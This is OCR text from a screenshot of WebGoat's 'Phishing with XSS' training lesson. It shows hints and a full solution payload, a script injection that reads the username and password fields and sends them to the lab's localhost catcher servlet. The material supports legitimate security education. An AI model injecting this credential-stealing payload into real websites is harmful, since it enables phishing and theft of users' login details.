 ft Internet Explorer
s Help
at/attack?Screen=21&menu=410
Go
Logout ?
Phishing with XSS
t V5.1
Hints Show Params Show Cookies Show Java Show Solution Lesson Plans
Restart this Lesson
You need to create the hack() function. This function will pull the credentials from the
webpage and post them to the WebGoat catcher servlet.
Some useful code snippets:
doucument.forms[0].user.value - will access the user field
XssImage = new Image(); XssImage.src=SOME_URL = will perform a post
javascript string concatentation uses a "+"
Solution for this hint():
password<script>function hack(){ alert("Had this been a real attack... Your credentials
were just stolen. User Name = " + document.forms(0).user.value + " Password = " +
document.forms(0).pass.value); XSSImage=new Image;
XSSImage.src="http://localhost./WebGoat/catcher?
PROPERTY=yes&user="+document.forms(0).user.value + "&password=" + document.forms
(0).pass.value + "";}</script>
This lesson is an example of how a website might support a phishing attack
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost./WebGoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
Local intranet